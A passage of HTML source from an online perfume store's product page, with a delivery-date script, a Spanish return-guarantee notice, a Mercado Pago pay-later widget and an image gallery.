      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <p
                class="product__text"
                style="--margin-top: 2.4rem;--margin-bottom: 1.5rem;"
                
              >⏰<strong> Garantia de devolucion por 72hrs   </strong></p><p
                class="product__text"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >Garantia de devolucion por 72hrs                                     Si no te encanta y está en perfectas condiciones, cámbialo por otro dentro de las primeras 72 horas que recibes tu pedido.</p><div id="shopify-block-AbHhORUorMWg3dkV2R__mercado_pago_banner_tooltips_credits_jfJctm" class="shopify-block shopify-app-block">







<!-- BEGIN app snippet: modal_script --><script>
  const modalObserver = new MutationObserver((_, modalObserver) => {
    const modal = document.querySelector('#mp-credits-modal');
    const modalOpenButton = document.querySelector('#mp-modal-open');
    const modalCloseButton = document.querySelector('.mp-credits-modal-close-button');

    const MP_MODAL_HIDE_CLASS = 'mp-modal-hide';
    const MP_MODAL_SHOW_CLASS = 'mp-modal-show';

    function openModal() {
      modal.classList.replace(MP_MODAL_HIDE_CLASS, MP_MODAL_SHOW_CLASS);
    }

    function closeModal() {
      modal.classList.replace(MP_MODAL_SHOW_CLASS, MP_MODAL_HIDE_CLASS);
    }

    if (modal && modalOpenButton && modalCloseButton) {
      document.body.appendChild(modal);
      modalOpenButton.addEventListener('click', openModal);
      modalCloseButton.addEventListener('click', closeModal);

      modalObserver.disconnect();
    }
  });

  modalObserver.observe(document.body, { childList: true, subtree: true });
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: campaign_script --><script>
  function fetchWithCacheAndExpiration(storageName, url, ttl = 10 * 60 * 1000) {
    const cachedItem = JSON.parse(localStorage.getItem(storageName));

    if (cachedItem && Date.now() - cachedItem.timestamp < ttl) {
      return Promise.resolve(cachedItem.data);
    }

    return fetch(url)
      .then((response) => response.json())
      .then((data) => {
        localStorage.setItem(storageName, JSON.stringify({ data, timestamp: Date.now() }));
        return data;
      });
  }

  document.addEventListener('DOMContentLoaded', () => {
    const tooltipContentColumn = document.querySelector('.mp-flex-column');
    const modalContent = document.querySelector('.mp-credits-modal-content');

    const defaultTooltipContent = `
      <p class="mp-text-style">
        <span class="mp-text">
          <strong>Compra ahora, paga después</strong> con Mercado&nbsp;Pago.
        </span>
        <button
          id="mp-modal-open"
          class="mp-text-link"
          aria-label="Abrir modal"
        >
          Saber más
        </button>
      </p>
    `;

    fetchWithCacheAndExpiration(
      'mp_tooltip_content',
      'https://api.mercadopago.com/v1/plugins/spfy-midas-api/campaign/search?shop_url=perfumara-oficial.myshopify.com',
    )
      .then((data) => {
        if (data.campaign_html) {
          tooltipContentColumn.innerHTML = data.campaign_html?.context_tooltip || defaultTooltipContent;
          modalContent.innerHTML = data.campaign_html?.context_modal;
        } else {
          tooltipContentColumn.innerHTML = defaultTooltipContent;
        }
      })
      .catch((error) => {
        tooltipContentColumn.innerHTML = defaultTooltipContent;
      });
  });
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: copy_script --><script>
  const codeButtonObserver = new MutationObserver((_, codeButtonObserver) => {
    const codeButton = document.querySelector('.mp-code-button');
    const codeContent = document.querySelector('.mp-code-content');
    const codeButtonFeedback = document.querySelector('.mp-feedback-icon');
    const codeButtonFeedbackText = document.querySelector('.mp-feedback-text');
    const codeButtonCopy = document.querySelector('.mp-copy-icon');
    const modalCodeButton = document.querySelector('.mp-credits-modal--code__button');
    const modalCodeButtonText = document.querySelector('.mp-credits-modal--code__button-text');

    if (codeButton && modalCodeButton) {
      codeButton.addEventListener('click', () => {
        navigator.clipboard
          .writeText(codeContent.textContent)
          .then(() => {
            codeButtonCopy.style.display = 'none';
            codeButtonFeedback.style.display = 'block';
            codeButtonFeedbackText.style.display = 'block';
            codeButtonFeedbackText.style.color = '#0000008C';
            codeButton.style.color = '#1A1A1A';

            setTimeout(() => {
              codeButtonCopy.style.display = null;
              codeButtonFeedback.style.display = null;
              codeButtonFeedbackText.style.display = null;
              codeButtonFeedbackText.style.color = null;
              codeButton.style.color = null;
            }, 3000);
          })
          .catch((err) => {
            console.error('Failed to copy text: ', err);
          });
      });
      modalCodeButton.addEventListener('click', () => {
        navigator.clipboard
          .writeText(codeContent.textContent)
          .then(() => {
            modalCodeButton.style.backgroundColor = '#00A650';
            modalCodeButtonText.textContent = 'Código copiado';

            setTimeout(() => {
              modalCodeButton.style.backgroundColor = null;
              modalCodeButtonText.textContent = 'Copiar código';
            }, 3000);
          })
          .catch((err) => {
            console.error('Failed to copy text: ', err);
          });
      });
      codeButtonObserver.disconnect();
    }
  });

  codeButtonObserver.observe(document.body, { childList: true, subtree: true });
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: modal_credits -->

<div id="mp-credits-modal" class="mp-modal-hide">
  <div id="mp-credits-centralize" class="mp-credits-modal-content-centralize">
    <div class="mp-credits-modal-container">
      <div class="mp-credits-modal-container-content">
        <div class="mp-credits-modal-content">
          <div class="mp-credits-modal-close-button-wrapper">
            <button class="mp-credits-modal-close-button" aria-label="Cerrar">
              <svg
                id="mp-credits-modal-close-modal"
                width="24"
                height="24"
                viewBox="0 0 24 24"
                fill="none"
                xmlns="http://www.w3.org/2000/svg"
              >
                <path
                  d="M4.93945 6.00011L10.9429 12.0036L4.93945 18.007L6.00011 19.0676L12.0036 13.0642L18.0001 19.0608L19.0608 18.0001L13.0642 12.0036L19.0608 6.00699L18.0001 4.94633L12.0036 10.9429L6.00011 4.93945L4.93945 6.00011Z"
                  fill="black"
                  fill-opacity="0.9" />
              </svg>
            </button>
          </div>
          <svg
            width="195"
            height="122"
            viewBox="0 0 195 122"
            fill="none"
            xmlns="http://www.w3.org/2000/svg"
          >
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M164.726 121.841C165.98 120.751 167.199 119.62 168.378 118.45C190.696 96.2987 194.904 75.4451 193.981 52.205C193.049 28.714 180.08 -9.57978 148.831 2.19741C117.583 13.9764 105.797 16.6143 77.3422 9.39379C48.8875 2.17329 21.6365 9.82454 8.13052 30.6761C-6.04895 52.57 0.852907 78.1692 9.67853 92.5873C16.6422 103.964 24.2955 113.733 34.8447 121.879L164.726 121.841Z"
              fill="black"
              fill-opacity="0.04"
              style="fill: var(--asset-activation-color); fill-opacity: var(--asset-activation-opacity)" />
            <rect
              x="17.7285"
              y="120.523"
              width="162.5"
              height="1.47581"
              rx="0.737904"
              fill="#333333" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M132.171 89.5492V8.42758C132.171 4.58727 128.99 1.47266 125.068 1.47266H72.9411C69.0189 1.47266 65.8379 4.58727 65.8379 8.42758V50.9848V91.8659V113.045C65.8379 117.584 69.5953 121.263 74.2303 121.263H123.778C128.413 121.263 132.171 117.584 132.171 113.045V101.451V89.5492Z"
              fill="white" />
            <path
              d="M130.589 16.2676V104.895H67.2812V16.2676H130.589Z"
              fill="#FFE600"
              stroke="white"
              stroke-width="3"
              style="fill: var(--andes-main-brand-color)" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M123.407 117.418H74.1765C69.5712 117.418 65.8379 113.848 65.8379 109.443V113.287C65.8379 117.691 69.5712 121.261 74.1765 121.261H123.407C128.012 121.261 131.745 117.691 131.745 113.287V109.443C131.745 113.848 128.012 117.418 123.407 117.418Z"
              fill="#EEEEEE"
              style="mix-blend-mode:multiply" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M132.114 89.5492V8.42758C132.114 4.58727 128.933 1.47266 125.012 1.47266H72.8845C68.9623 1.47266 65.7812 4.58727 65.7812 8.42758V50.9848V91.8659V113.045C65.7812 117.584 69.5386 121.263 74.1737 121.263H123.721C128.357 121.263 132.114 117.584 132.114 113.045V101.451V89.5492Z"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M65.8379 106.396H131.745"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M131.745 14.642H65.8379"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M95.3346 8.69432H105.112"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M91.4167 8.69432H93.1814"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M94.752 113.191H103.256"
              stroke="#333333"
              stroke-width="1.5" />
            <rect
              x="32.9805"
              y="42.5586"
              width="38.3914"
              height="36.8832"
              rx="2"
              fill="white" />
            <path
              d="M32.9805 59.0466V44.5586C32.9805 43.454 33.8759 42.5586 34.9805 42.5586H69.3719C70.4765 42.5586 71.3719 43.454 71.3719 44.5586V77.4418C71.3719 78.5464 70.4765 79.4418 69.3719 79.4418H34.9805C33.8759 79.4418 32.9805 78.5464 32.9805 77.4418V62.9698"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M36.166 54.4668L35.4953 56.3446L37.9206 57.3453L38.5913 55.4674L36.166 54.4668Z"
              fill="white" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M36.123 57.8457L35.9053 58.9468L37.5129 59.314L37.7307 58.213L36.123 57.8457Z"
              fill="white" />
            <path
              d="M38.2186 60.7144C38.2186 65.6573 42.099 69.5889 46.7939 69.5889C51.4888 69.5889 55.3691 65.6573 55.3691 60.7144C55.3691 55.7714 51.4888 51.8398 46.7939 51.8398C42.099 51.8398 38.2186 55.7714 38.2186 60.7144Z"
              fill="#FFE600"
              stroke="white"
              stroke-width="3"
              style="fill: var(--andes-main-brand-color)" />
            <ellipse
              cx="10.0753"
              cy="10.3745"
              rx="10.0753"
              ry="10.3745"
              transform="matrix(-1 0 0 1 56.8691 50.3398)"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M53.7836 53.2422C55.6858 55.1293 56.8691 57.7794 56.8691 60.714C56.8691 62.8189 56.1681 65.1831 55.2142 66.413C55.1951 66.4377 52.4033 62.6737 52.3307 58.9007C52.2581 55.1278 53.0401 54.0105 53.8094 53.3037"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M40.6634 68.9497C38.2643 67.0533 36.7176 64.0702 36.7176 60.7152C36.7176 57.0321 38.6503 53.6925 41.3911 51.9562C41.4627 51.9109 42.7167 53.2137 43.0295 53.6925C44.2712 55.5932 45.1385 57.6058 45.0683 60.0914C44.9063 65.8227 40.6634 68.9497 40.6634 68.9497Z"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M56.6875 59.5062C53.43 58.6018 49.6354 58.4205 47.4427 58.5111C45.25 58.6018 39.8928 59.3749 36.7185 61.0839"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M47.0658 50.3398C48.5515 53.428 49.4258 57.2106 49.4258 61.2968C49.4258 64.8826 48.7525 68.2347 47.5835 71.0889"
              stroke="#333333"
              stroke-width="1.5" />
            <rect
              x="126.582"
              y="42.5586"
              width="38.3914"
              height="36.8832"
              rx="2"
              fill="white" />
            <path
              d="M164.973 54.0548V44.5586C164.973 43.454 164.078 42.5586 162.973 42.5586H128.582C127.477 42.5586 126.582 43.454 126.582 44.5586V77.4418C126.582 78.5464 127.477 79.4418 128.582 79.4418H162.973C164.078 79.4418 164.973 78.5464 164.973 77.4418V64.885M164.973 57.993V60.9877"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M146.44 49.041H152.823C153.718 49.041 154.457 49.7343 154.505 50.6194L155.05 60.671L154.501 71.3315C154.455 72.2185 153.715 72.9144 152.819 72.9144H146.439C145.543 72.9144 144.804 72.2202 144.757 71.3345L144.21 61.088L144.759 50.6225C144.805 49.7361 145.544 49.041 146.44 49.041Z"
              fill="white" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M144.247 60.5057L144.21 61.2103L144.757 71.4528C144.804 72.3382 145.543 73.0321 146.438 73.0321H152.815C153.712 73.0321 154.451 72.3364 154.497 71.4498L155.046 60.7935L155.009 60.1133L154.497 70.0535C154.451 70.9401 153.712 71.6357 152.815 71.6357H146.438C145.543 71.6357 144.804 70.9419 144.757 70.0565L144.247 60.5057Z"
              fill="#EEEEEE"
              style="mix-blend-mode:multiply" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M146.44 49.041H152.823C153.718 49.041 154.457 49.7343 154.505 50.6194L155.05 60.671L154.501 71.3315C154.455 72.2185 153.715 72.9144 152.819 72.9144H146.439C145.543 72.9144 144.804 72.2202 144.757 71.3345L144.21 61.088L144.759 50.6225C144.805 49.7361 145.544 49.041 146.44 49.041Z"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M156.23 61.0206C156.23 64.6171 153.283 67.5569 149.617 67.5569C145.951 67.5569 143.004 64.6171 143.004 61.0206C143.004 57.4242 145.951 54.4844 149.617 54.4844C153.283 54.4844 156.23 57.4242 156.23 61.0206Z"
              fill="#FFE600"
              stroke="white"
              stroke-width="3"
              style="fill: var(--andes-main-brand-color)" />
            <path
              d="M149.531 57.543V60.879L152.689 64.0065"
              stroke="#333333"
              stroke-width="1.5" />
            <ellipse
              cx="149.617"
              cy="61.0206"
              rx="8.11313"
              ry="8.03627"
              stroke="#333333"
              stroke-width="1.5" />
            <rect
              x="59.0898"
              y="34.1309"
              width="79.7728"
              height="54.1129"
              rx="2"
              fill="white" />
            <rect
              x="59.0898"
              y="34.1309"
              width="79.7728"
              height="54.1129"
              rx="2"
              stroke="#333333"
              stroke-width="1.5" />
            <path d="M122.183 57.7067L120.558 55.3927L118.92 57.7067H117.399L119.7 54.4827L117.529 51.4277H119.063L120.558 53.5597L122.04 51.4277H123.574L121.403 54.4827L123.717 57.7067H122.183Z" fill="#333333" />
            <path d="M110.253 57.7073V56.5113C113.62 53.9633 114.933 52.8323 114.933 51.5843C114.933 50.6743 114.153 50.2583 113.36 50.2583C112.346 50.2583 111.566 50.6743 111.02 51.2983L110.136 50.2972C110.903 49.3743 112.125 48.9062 113.334 48.9062C115.011 48.9062 116.48 49.8553 116.48 51.5843C116.48 53.1833 115.011 54.6133 112.684 56.3683H116.532V57.7073H110.253Z" fill="#333333" />
            <path d="M107.16 57.7081V51.0131L105.743 52.4821L104.859 51.5591L107.355 49.0371H108.681V57.7081H107.16Z" fill="#333333" />
            <path
              d="M83.341 51.1225L91.2419 53.6624C91.5138 53.7526 91.6627 54.0425 91.5656 54.3132C91.4749 54.5838 91.1836 54.732 90.9117 54.6418M83.341 51.1225V49.8466C84.7999 49.8466 85.4702 48.5642 85.289 47.5074C85.1077 46.4571 84.1431 45.716 83.0749 45.8062C82.0067 45.8965 81.1845 46.7857 81.191 47.8554M83.341 51.1225L75.4131 53.6624"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M95.204 58.1002L93.3627 60.7164L92.5453 60.0507L90.0981 58.0577V61.2138V74.7731H76.5572V61.0269V57.6467L74.0507 59.9147L73.3002 60.5938L71.4488 57.6993L75.6908 55.0141L79.1037 53.9966C79.3184 54.5397 79.6166 55.0465 79.975 55.4856C80.7313 56.4123 81.8981 57.1978 83.3309 57.1978C84.7654 57.1978 85.9321 56.4089 86.6873 55.4825C87.0447 55.0441 87.3425 54.5382 87.5571 53.9964L90.9249 55.0003L95.204 58.1002Z"
              fill="white"
              stroke="white"
              stroke-width="3" />
            <path
              d="M97.2822 57.7534L91.5981 53.6358L86.4319 52.0957C86.4319 53.7969 85.0465 55.6978 83.3309 55.6978C81.6153 55.6978 80.2299 53.8033 80.2299 52.0957L75.0636 53.6358L69.373 57.2379L72.992 62.8956L75.0572 61.0269V76.2731H91.5981V61.2138L93.6633 62.8956L97.2822 57.7534Z"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M105.082 65.0234H125.771"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M105.082 72.8047H125.771"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M172.377 26.7637L169.689 26.7637"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M167.355 26.7637L164.668 26.7637"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M168.525 30.7148L168.525 27.9611"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M168.525 25.5703L168.525 22.8166"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M40.8984 102.771L38.7263 102.826"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M36.8379 102.873L34.6657 102.928"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M37.7832 105.963L37.7832 103.792"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M37.7832 101.906L37.7832 99.7355"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
          </svg>
          <div class="mp-credits-modal-titles">
            <div class="mp-credits-modal-title">
              <span>Compra ahora y paga a meses sin tarjeta de crédito</span>
            </div>
            <div>
              <div class="mp-credits-modal-how-to-use" style="position: relative">
                <div class="mp-credits-step-line"></div>
                <div class="mp-credits-step" aria-label="Paso uno">
                  <div class="mp-credits-modal-step-circle">
                    <div class="mp-step-mark">1</div>
                  </div>
                  <span class="mp-credits-modal-step-circle-text">
                    Agrega tu producto al carrito y <strong>elige pagar con Meses sin Tarjeta.</strong>
                  </span>
                </div>
                <div class="mp-credits-step" aria-label="Paso dos">
                  <div class="mp-credits-modal-step-circle">
                    <div class="mp-step-mark">2</div>
                  </div>
                  <span class="mp-credits-modal-step-circle-text">
                    En tu cuenta de Mercado Pago, <strong>elige la cantidad de meses</strong> y confirma.
                  </span>
                </div>
                <div class="mp-credits-step" aria-label="Paso tres">
                  <div class="mp-credits-modal-step-circle">
                    <div class="mp-step-mark">3</div>
                  </div>
                  <span class="mp-credits-modal-step-circle-text">
                    <strong>Paga mes a mes</strong> con saldo disponible, débito u otros medios.
                  </span>
                </div>
              </div>
            </div>
          </div>
          <div class="mp-credits-modal-FAQ">
            <p>
              Crédito sujeto a aprobación.
            </p>
            <p>
              ¿Tienes dudas? Consulta nuestra <a id="mp-modal-footer-link" href="https://www.mercadopago.com.mx/ayuda/19040" target="_blank">Ayuda.</a>
            </p>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- END app snippet -->
<!-- BEGIN app snippet: tooltip_content --><div class="mp-content-tooltip mp-bg-transparent" data-background="transparent">
  <img
    class="mp-credits-logo"
    alt="Logo Mercado Pago"
    aria-label="Logo Mercado Pago"
    width="auto"
    height="auto"
  >
  <div class="mp-flex-column">
    <div class="mp-skeleton" style="display: block;"></div>
  </div>
</div>
<!-- END app snippet -->


</div>
<a href="/products/tendencia-a-dviva-la-juicy-petals-please" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18300364357858__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18300364357858__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&width=550 550w,//www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&width=1100 1100w,//www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&width=1445 1445w,//www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&width=1680 1680w,//www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&width=2048 2048w,//www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&width=2200 2200w,//www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&width=2890 2890w,//www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&width=1445"
    alt="Tendencia a DViva La Juicy Petals Please"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34855763214562"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&width=550 550w,//www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&width=1100 1100w,//www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&width=1445 1445w,//www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&width=1680 1680w,//www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&width=2048 2048w,//www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&width=2200 2200w,//www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&width=2890 2890w,//www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&width=1445"
    alt="Tendencia a DViva La Juicy Petals Please"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34855573291234"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&width=550 550w,//www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&width=1100 1100w,//www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&width=1445 1445w,//www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&width=1680 1680w,//www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&width=2048 2048w,//www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&width=2200 2200w,//www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&width=2890 2890w,//www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&width=1445"
    alt="Tendencia a DViva La Juicy Petals Please"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34855573127394"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&width=550 550w,//www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&width=1100 1100w,//www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&width=1445 1445w,//www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&width=1680 1680w,//www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&width=2048 2048w,//www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&width=2200 2200w,//www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&width=2890 2890w,//www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061&width=1445"
    alt="Tendencia a DViva La Juicy Petals Please"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34855573094626"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
